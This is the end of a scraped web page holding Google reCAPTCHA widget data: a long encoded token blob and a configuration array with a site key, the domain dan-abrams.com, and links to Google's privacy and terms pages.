1wqcuwqTDjcOOw63DhVjCm8K8MMK9wrrDv8KWd8KZw40Aw5k8w7REF8Kswr1KwrMZbU7CtXnDu8OCWMOiw6PDs0LCmiZcf17Dp8OiwrLDh8Orw7nCt8O8wq7DgBnCmGkRwo5yw4vDk8O2wpvDtMOQwpbCqw/DpMKHBwthKwFOw7PDnxHDtsKqbsOaB8O/wpjCvsOiE8KCw6nCqkzDiMO0YcOuMT/DvksDwqUgw4ZnDcOwwojCgT4dwpF5EThAwqHCtFXCiMKnSsO1wr/DqDQPDSXDuR4WTmbDrwh0w4IURcO5woFRdsKQwrQdwpw+O8KeXMKzw5XDicOQwqQNDSjCkk/CkTY4Q1sTw7g8wrLCt8KFw5o7RMOow63CjxPCijTDiFvCvsKawoF7w7XDj8OxdcOdT8Kpwq1hwoYYM1HDjMK9wr7CsMKnPkjDgsKewpXDhDQLw689w68ywoMMF1BMwpjDp8OUD39ow5FFKAdwDsOQW8OfwolLRUfDrsK/J37CpDshB8OffzfCscOuXcKTDTM5SFTDscOkZFh/wqnCuhbCtMK9Ex7Do8KYUV1pw4hFw4saw74owoNoRsOcMELDkMKqFsOpA1Bvw4vDvwjClMOFw7FXw4EFeMKuw5dvw7pJwqfDu8Orwo0FEGYsw6nDpsKVRcK/ISbCnTdRwpzCg8Ktw64TUjZVw5vDqsOabAoYwoHDgcKke8OUw5XDlHNcVF3Cm8OxKsK0w5HDlHrCl8OnwprCrMOAYHp6bcKQwr8LwobChMKGw73CvCrDssKWwqo9WsOcwqpAMsKywr9RLcKFLcKCw7h/[base64]/w60BT8K6bsOdwqzCkhVSQ8O4NMOAwrBbw6l5w5ERw6DDlH0BwpxvLyFGBsOkQMKHwonCsU41WMOfMFlaeWx9CEIgw6zCmcOow5dOw4JjcR4+asKqw6tRw5EDwq/CuABSw7HCqmFGwqPCtC53KwszUiJMPzxUw4Abb8KdecK+MyDDqnrCpcKqw6oGVR7DmlljwrzCgsOQwpDDl8KfwoLDrMObw49dwq/CmQ/DgMKYFcO+w5xIw45hwrhjCMOHFmrCv0hlwp/CoMOrVHvCjxxDw7opNcO+w6fDqnvCocKeTD/DqsKCcVXDrMOLDC3CqT3Dg2AGYcKqw6I8wqvDoAzCqcK5woDDtsKeZ8Otwql0wp3DhMOQwph+w5LCt8K2dcOswpEMf8OAegF2w5fChMK8wr0HDGPCoGbCiykWVgpuw6vCkcOAwq/CvMKoVcKlw5fDtkw5EMKMwr14wp7CqsOwOSnCjMKiw5zCoSUmw4fChUFywq43DcK/w78FIsOLTsKYBsOOPsKOw6PCkB/Cr8OLdWg2FlnDscOOYsK8CFMXaDIow4J4woZhKcODw6waQ0phGcO0ZcOQw7/DjnrCiMO1wpHCshjDkxvDj8K9JsO2wqxjX8KGX8KKTzrDjMOUwpLDizNCw6fDrMKIWiDDm8KZwpTDmyfCmcKreU0Ww4tLAMO8wpQcw7vDvT7DmQ0xJMO5woQEYMK0T1vDsxVrwrTDusO2K8K1w7DCvwvDnMOJFhrCpybCtcOXKcObesOFw7HDoMOjD8ONwq/Ci8KBw5nCnRfDjcKzCAt/SE3DtkRmw70+wocLwpTDolVRcsKtW8O9V8O4wpgrRMOjwozCpsK0fwPDo8Kpw7MfKsKYfhlowqZdLMO5YBcbXHkqw6IiRyAaRcOWesOsSMO8wqjDvsO0w7k7w703dsO2woBlTAoPwpnDmFQuGsOoJ24nwpTDgsKlw4ZNw5fCm8KsVMOAw4/[base64]/ChV7ChBTDrAYbfMKwa8KWwqh5fH/DksKQPsKswoTCkFUMwpbDlcOzURh9woYPE8Kmw7l1w6jDuijDm0bDm1TDpSUlwptvHhnCpUTDtcK6w49ocjXDicKYUEUnwpXDtcOVw7jDihgXMcKbwqtUwqY8PcORM8O4RsKqwoQYOsOdGcKvTMO/[base64]/DusOKOMOdRTrDlV4lS0LDhQFFX8K1ZcKSAMOLw6fDjcKsBxklZMKvXnHDpsOHwoN+QnlHV8K1NFRtw6nCjcOYXcKEIMOSw47CksOTbMKNB8K+wrXCmMOzwpkWw6XCg2VyThhjMsKQUsKXNVXDgcOPw6RjLgBKw4bCu8KwbcKiDl/Dr8O+KUwtw4AlWsOeD8Kuwq9yw54fMMKewr0owqZiwoLDuMOneGoqAcOxZRrCimfCv8OBwqFswpoVwrkfw5DDtMOXw73Csl7DlRTDq8KgM8OOAzEpFG7DrijChMKNTCgNZDB8fH3CpzUqWAhSwoTClMOYcMONWRsWwr/DgkTDv1fCrMOgw7jDjBpucMKww6lYfcK7eiDCjnjCr8KHwoVdwr/[base64]/[base64]/[base64]/DuzwjaHB1OsKbwr/DmlTCjMKSw5pmThZmwqdtXcKITMOXw5Y8BH9LZsK/wpd4B31GZj/DoT7CpMOfJ8KfwoIew6FoVsKuw7E1L8OrwrABHwDCicKxQ8KSw67Dj8OCwqrCjzTDs8KVw455A8OXc8ORfhnCsDTCmsOBCk/DlMK3GMKXHE7Di8OXPEQ+w5LDisKJBcOdMh7Cji/Dj8OpwrHDvUQfU28iwqsgwoMuw47ClwHDocOUwp/DjB0qLzwXwp0qVBA0UG/CmsO9GsKfFW1rNBbDjcKtOHTCucKzRkPDuMO8BMOrwoEDwpgbTD/CuMKWw7nCkMOEw7vDrMOMw4fCtsO4wofCtMOmSMOobS7DqXDCmcOeQcOlwrMGCyJODA7Dny08ekHCnDBkw40Ae0p/NcKGw5vDgsO/wrXCgmzDiSHCsl1xH8OpXsK3wq9qEFnDm01vw45TwrjCjCozwofCpCPCjFkJFm/Dty/DvChbw64ve8K1DsKMOmDDqcOIwoTCrcOcwqbDk8OZDMK1fMOpw51hwpbDtcK5woICw6LDnMKbVV7CsypswpfDswjDrGbChsKWw6ApwrbCoDfCtkFadsOlw53Ct8O4JCzCqMKHwpMww57CpT3Cp8O+L8OqwrbDncO/woIjI8KXBMOSw57CuR/Dt8KjwonCmGLDp2gkT8OuZMKoecK8wowjwqzDvTURSMOmw5jChwkgEMOFwrzDpcOGe8KGw4LDmMKdw4Z3fFVNwpcKLMOpw4TDvz0GwrbDk2nDrR/Dv8Ktwp0SZ8KTw45nAChow5PDh3ZmTUsRA8KIRMOGTQTCklTClXs8Dj4Jw7LCgF0ZMMK/IsOqZCHDjFNdOcKIw6wgSMOAwrp+BcK+wqvCjHIgX1FLDyQYRMOYw6XDo8KkaMKXw5dEw6PCqD/DiTRXw7nCuFbCqMOIwq49wqfDnnfClVNywoUxw6vDqHciwrc4w5vCsVDCtA93a3lEa351wpLCr8OVMcOvWhEXNcOpwqXDicO7w4fCqcKAwoQ3PnrDlz87woMQGMKQw4LDpFzDhcOkw680wpbDksKxJxfCqMKLw6DDqX14EWvCjcK9w6Z4HTxZacOWw7/Cl8OoElkdw63CrMO7w4TCl8KtwqITWsOsQMOaw4QPw77DiDtqDwJAA8OCAHDDrMOmaHsvw7bCuMKYwo1WGwHDsXvCv8O9ecO/RzTDjCQbwphzNFXDksKJWMKxEB97WMK7T19XwpYaw6HCsMOjHTrCl3xpw4/DjMOzw6YgwqTDvsOAwofDh0XDpAZKwpDCr8OewqQZBSNPwqBrw5oXw7rCtmp1ZlzCrxDDvBpJFiAfKsOIRUdLwqdEa0NbaCDClHsBwpHDjMKxw7s2PyDDllUowoE4w4PCvQl4QsK4STp4w6VyIsKow5QSwpzDkwYDwqfCnsOMFh/DmT3DkFoowqY7BsKmw645wqfDosOWw7TDu2dlbcOHDsKtanvDgRXDnsKJw784S8OMwrQoEMKBwoRmwoB+M8KyFGXDimjDqsKjJTYhw5YsOR/[base64]/[base64]/CmE8ow6sYGgwRAxZwwoUywqHCgSzDlR7CoW16w7ISwoYVw5Z1eMO7JU/[base64]/Cri8xw45Wwr3Dv8OAw5nCpCUpwpPDqULClcOcw6AZw47ChE/DsT51ckoiABDDh8KJwpBWwqvDtinDvsOOwq4Hw4rCkMK1E8KdN8OVPBbCrQwDw4fCo8OBwo/DrcKyPsOtJT8xwoJROXjDqMODwrFCw4LDplHDkjnCgcKTWsK/w4INw7xpWWnChkrCmDp3WkHCqWPCqMOBKQ7DoAV0w6LCosKQw6HCmDQ6wr1xCBLCmDsIw7jDtcOlOsOvbQc7GEnCliXCqcO5woTDjMOtwqDDqcOQwpJJwrXCvcO/RyM8wooSwonCuGrDqsOxw4tyTsOaw6AsW8K8wrsLw54lJwfDkMKHJsOqBsONwo/[base64]/XGQNw6ljQXfDmcO3LcKXw6LDvyDDoj7Cv8O+w7/CmwBUecK7w5TCssOlMMKVwoNgw5zCq8OPGcK6fsO9w5TDjcObaUQ8wpwGJsO+AMKrw4rCh8KONgAqecORMsKvw7wuwr/Cv8OnYMKALcKeP2DDksOxwpx/ccKJH2Z6NMO8w5gLwpsUVMK+GsOQw58Gw7Eow7HDusOLcS7DpMO5wrEfCTvCgMODCsK8SW7Cp2/CjsOCYX0XCsO7asK+HmkzUsO+I8OAd8KxJ8O8JSUDQmcAR8OKCQtKRmXDlmBQw61DfRZHR8OTQ17CvFRWw591w7pZbXV1w4jCr8KvfTJ5wppOw5lNw7bDqTXDgVXDtsKeVjfCgUPCo8OUI8KEw6owYcK2E0PCh8Ktw6HDkxzDliLDgkwrwo7Cjm7DucOQecO1VjpgGX/[base64]/Dow/DkMOxOTXCvULDoV7CuQfCssOEB8K7OsOPw4vCrMOAYRDDs8K4w705aEzCi8O9RsKaKsOEVsOhbkzCrgvDtBvDuBYRIFgVV1Abw5oYw7bClhDCm8KFaE84Ey3Dt8KTw6YQw50cEgLCosKiw4DDuMKHw7bDmBrDpsOJwrA+woDDqMO1w6tKLXnDt8KGRsOFJsK/Y8KoTcK7e8KeUChRfDrDlGvCn8KrYj/CusKBw5jChcOww7bCkwTCtQIwwqPCnXsDDzDDnlIjw6/Do0zDrAMYUDDDiENVFsK8w78fGwnDv8OcIMKhwpTCj8O9w6jDrcOawqAGwp5QwprCqAMKFUEiDMKKwpVCw79BwrMhwozCr8OYXsKqf8OOTHpdVn44wplCDcKHD8OfFsOzwoAlw7k+wq/Dqk5KXsOhw7zCmMOmwpolwqbCuFbDrcOsSMKgIGU1dWfCtcOiw4TDtcK5woTCrhrDnm8TwrchWMK+wr/[base64]/CtMKRYcOew67Ds8OlwqJkwpsGV8K3FVbDocKZwoXCssKdw7JfFMOBUS/CqcO0wp/Do2YnHcKzJyvDoFrCscOuKkcuw4UEMcObwo/CilMxAVZFwovCkQfDt8Ktw5TCpRfDgMOdDBfDinwQw5sAw6vDkWDDnsOCwo7CpMOLbQYBKMO/FF09w5DDk8ONSTgPw4xTwqvCv8KnX1s5I8OrwqYlIMK8Lno0w4zDkMO2w4RtScOrbMKewqYxw54Nf8Onw54xw5rDhcOKGU7Cg8Kaw4R9w5NMw4fCu8KbF1BYOMOYAsKtT3LDpADDt8K5wqoYwoRUwqbCj2wOPm/[base64]/CocOHKSzDqsKkfllVw47CgDApwogfXHRGw4PDncONw7HDqsK4ZsKuwqvChMO4fcOIUsO0B8KPwrUmFcOIM8KVUMOGHXrCkE/Cj2zCm8O7MRzCgMKdYlfDqcORB8KRDcK8EcO8w5jDpBHDp8OwwqMSEcOkUsO3AVogU8OKw7rDq8KTw5AXw57DtxTCvsOpBjLDucKYRlNEwqbDr8KZwrg4w4DCny7CrsO7w41iwqPCnsKMMMKbw5EQPGYFBX/DosO0BMOcwrDCrivDpsKCwprDoMKiwrbCkXY/KDvDjxDDoy9bDBpwwoQVesKlBklww5XCiwfDinLDmMKyDsK4w6EOccO9wpzCtnnDpioLw5fCmsK/Zl8gwr7CiEdBV8KpVXbDuMOfH8OSwp0hwqsTwp9Jw5jDsWHCi8Okw497w5jCn8OuwpRMYxLDhSDCq8OYwoJuw6vCjTrDh8O5w5LCqwdQUcKPwq8nw7IRwq4wYkfCp1BIaX/CmsOawqHCukFLwrwew7YzwrLCssOXWsKRGlPDscOvw5TDs8O+I8KmR1LDlwBqTcKFCWpnw63DmFjDpcOywppaMUEjwpVUw4TCrMOywobCkMKXw6whDMOOw69/w5TDosK0S8O7woojdUfCoy/CscOmwpHDviwNw65mV8ORwovCk8KCc8O5w6FLw6LCv1kWOy02AWs+I33CocOwwpRuUmTDmcOLLVDDnl0Vwp/DuMK5w53DjcK6GTRECDcsPwAeRFbDgMOsfQwXwqrCglbDnsO/Sk0MwolUwrcZwofDssKIw79iPFxYK8KEVCMowo4nOcKqCCHCmsORwoBiwpzDtcOtU8KWwrfCqkLCjW9RwrzDpcOTw5nDi13DkMOhwr/ChsOcEsKyP8K0acKxwpTDl8OWAcKCw7fCgsOwwo8kQkfDm3jDvEdOw51tBMO6wq95NsOgw6R0aMOdQMK7wrc4w4I/[base64]/[base64]/[base64]/[base64]/TgFhBiXCkhXDvH1aw4jDpQ8WM8Knw7xCwpzCuRTCnirDo8O6w6o5BRxzQcKJTUXDncO1XCvDpcO3w6kSwq4gEsOrw7xKX8OrUAl/RMKVwpjDvj9qw5fDmQ3Dv0fDqHTDjsOBw5V5wpDCnxzDpjZiw447w4bDisOfwq5eN1/Ci8OZU2UtaCRow612N23DpsOHdsK5WFFkwrQ/[base64]/Dg8Oiwq/Dg3E7w4bDj1IgAmBJw7xAccKqwpXCjC/Dhh7DtsK4w7Ymwq5xQMOfw4/CnQ4Sw7h8Clo8wpNoABI/FEpMwpM1YsK8FsOaNEsxA8KmeBTDr1zCngrDvMKJwofCl8O/woxEwpIPf8OWbsKvLjoLw4dLwrllchjDjsO6cQVHw4jCjlfClHPDkmbCkgjCpMOPw6NIw7JIw5JRMSrCql/CmjzDlMOXKS0nUsKpb38GEUrDhUEjTRPCiXhiDMOxwoMzHzsSEQHDvcKELFN9wqPCtxvDm8Ksw5cuC2rDrMOZOnLDoB0ZScKRcW8ww6HDnWnDocOtw7pVw7sxHsOmbnXCuMK6wotxfVnDnsKgRCLDpsK0RsOIwr7CgEonwqrChmB/w7cgOcOtKkLCuUzDtRnCjcKONcO0wp0iUMOjGsOeA8O+C8KeX3zCmhhccMKHSsK+EC0bwozDpcOQwqALH8OOTH3CvsO1w6rCqg0resKrw7dmw5UKw5TCgV1AHsKtwqVADsOEwphYcGcSw6DDk8KhFsKVw5LDnMKUOMOSNyLDk8OEwroUwoPDoMKCwqXDsMO/[base64]/RMKTZGMGDMKRw74rwoHCqytqDCEqAT15wpPDhUokw7UgwoBjFljDrMKRwqfCsAc8TsOsDMOxwqtuF0dswohGFcOQc8KfTVZpYgTDrMKJw7rCnMKzWsKnw5vCjC9+wp3Dr8K+HcK/wrFEwq/DujULwrXCoMO7bMOYHcKxwrPCsMKhIsOtwqxIw5/DpsKNYxQYwrrCvU8zw4dvKmpBwobDmADClH/DjsKMURXCg8OSXX9MdA4gwoVRKDg4RcOmUHBADk4UCRJoGcOINsK1KcKjMcKSwpRsHMKMAcK3a13DpcOFAgDCtzvDnsOMWcKwVUN2Y8K6ciDCmsOAIMOdw5d1JMONR0HDslYmQcOawp7Cq07Dt8K9AykIIzDCnHd7w5QCW8KWw6/DshFYwpUDwrXDuyzCrFrChUbDpsKgwqlAPsKDMMOgw7x8wr7DngrDtMK0w6DDqcOQJsKdX8OYHyk3w7jCkjXCjh3Dr357w493wrrCi8KLw59WDcKLccOww6HDhsKKdsKtw77CrFDCqnnChxPChmhZwoJcX8Kiw7dlaGkiw6bDsUhDQybDhi/[base64]/DlmnDt8K7GhDDr0/[base64]/DlcOVw7jCoTN1OBxuVhE8w4DDpcOkwq/Cl8KVw4zDmljCuzU5ax5NN8OPPGHDuXUWw5vCnsKADsOawrRBOcKtwpDCt8KbwqR8w5HDg8OHwqvDvcKwYMOTZxDCo8Kaw4rCtxPDkjfCsMKbwrTDoxx9wp4owqccwrTClsOsZTsZHV7CucO/aCLCvcOvw4PCnSZvw6PDs1bCksO4wq7CsxHCpmw+X0USwprDuWTChGZGCMOIwok6EgjDtBArccKxw5vDnmElwo/[base64]/DmsKuw77DtcKEwrwqwo5Aw5bDk8O0QwLCusKALsO1wrcQFsKgD1guw655wpzDlsK8Kxc4wrUlw4PCuURKw790HS1GEcOXBgnCk8OkwqDDrT/[base64]/Cg29ScnXCknNzVMKYw5rCpcKxwo/CgAbCjA07Shctcm04RX3DnBPDisKbwq3DlcKDKsOew6vDu8OXIz7DizPCmC3Do8OWI8KcwrrDmsKtwrPDksO7A2YQwopMw4bCgnEnw6LCnsO1w6YQw5pnw4XCj8KSfzvDkVLDrMOYwp4gwrEVZMKhw5DCkVTDkMOjw7/DncOjVRrDq8KIw6XDjS3CrsKhUWTDklUBw4PDusO7wpUjQMKhw6/Cg0Qfw758w5vCt8KedsOiBCnCicOMViDDtl87w5rCuCI5wptEw7xSaEDDinJJw6dewocJwpJbwrs8wpR4K27CkVLDjsOX\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F+czahIupZrTnBH/fEZKkQt9HmO2gAn8vK3zClNT9NM\\u003d\x22,1,0,null,1,1768739550511,0,0,[97,7],null,[250,156,109,105],\x22RC-rhL0A7i2AzVj1w\x22,null,null,null,null,null,\x220dAFcWeA76zGykAOqJjf9zyzNbwXGwsppYZY3RNjJvwG0aHGa7RSk8YDWZBoo5kB3e729Om34GOE6vwrDclZT8HDO8crxOhhEh4Q\x22,1768822350347]");
    </script></body></html>